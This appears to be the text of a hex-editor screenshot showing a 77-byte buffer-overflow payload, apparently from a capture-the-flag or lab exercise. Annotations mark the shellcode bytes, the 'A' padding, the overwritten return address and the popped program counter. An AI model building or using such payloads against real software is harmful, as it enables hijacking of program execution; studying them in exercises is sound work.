 Hex editor
Address 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00000000: 45 21 00 BD 41 41 41 41 41 41 41 41 41 41 41 41 E!..AAAAAAAAAAAA
00000010: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00000020: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00000030: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00000040: FF FF FF FF A9 1E 04 20 15 04 00 10 0A ....... .....
Page: 0x01 / 0x01 Region: 0x00000000 - 0x0000004D (0 - 77)
Selection: 0x00000044 - 0x00000047 (0x4 | Data Size: 0x0000004D (0x4D | 77 Bytes)
Pattern Data
Name Color Offset Size
Bytes 0x00000000 : 0x000000 0x004D
buff 0x00000000 : 0x000000 0x0040
shellcode 0x00000000 : 0x000000 0x0004
[0] 0x00000000 : 0x000000 0x0001
[1] 0x00000001 : 0x000000 0x0001
[2] 0x00000002 : 0x000000 0x0001
[3] 0x00000003 : 0x000000 0x0001
pad 0x00000004 : 0x000000 0x003C
unused 0x00000040 : 0x000000 0x0004
ret_address 0x00000044 : 0x000000 0x0004
popped_pc 0x00000048 : 0x000000 0x0004
newline 0x0000004C : 0x000000 0x0001